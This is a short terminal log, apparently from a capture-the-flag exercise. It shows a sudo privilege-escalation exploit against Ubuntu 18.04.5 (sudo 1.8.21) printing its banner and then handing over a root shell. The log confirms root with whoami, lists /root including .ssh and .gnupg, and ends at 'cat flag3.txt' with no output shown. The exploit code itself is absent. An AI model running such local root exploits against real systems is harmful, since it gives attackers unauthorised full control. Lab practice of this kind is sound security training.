 using target: Ubuntu 18.04.5 (Bionic Beaver) - sudo 1.8.21, libc-2.27
** pray for your rootshell.. **
[+] bl1ng bl1ng! We got it!
# whoami
root
# cd /root
# ls -la
total 68
drwx------  9 root root 4096 Mar 20  2023 .
drwxr-xr-x 23 root root 4096 Mar 20  2023 ..
drwx------  4 root root 4096 Nov  7  2022 .ansible
lrwxrwxrwx  1 root root    9 Nov  7  2022 .bash_history -> /dev/null
-rw-r--r--  1 root root 3106 Oct 22  2015 .bashrc
-rw-r--r--  1 root root 2833 Nov  7  2022 .bzr.log
drwx------  2 root root 4096 Nov  7  2022 .cache
-rw-r--r--  1 root root   45 Mar 20  2023 .gitconfig
drwx------  3 root root 4096 Mar 13  2023 .gnupg
-rw-------  1 root root   38 Mar 20  2023 .lesshst
drwxr-xr-x  2 root root 4096 Nov  7  2022 .nano
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
drwxr-xr-x  2 root root 4096 Mar 14  2023 .ssh
-rw-r--r--  1 root root  217 Mar 13  2023 .wget-hsts
drwxr-xr-x  3 root root 4096 May 18 15:49 ansible
-rw-r--r--  1 root root  398 Nov  7  2022 docker-compose.yaml
-rw-r--r--  1 root root   33 Nov  7  2022 flag3.txt
drwxr-xr-x  5 root root 4096 Nov  7  2022 gitea
# cat flag3.txt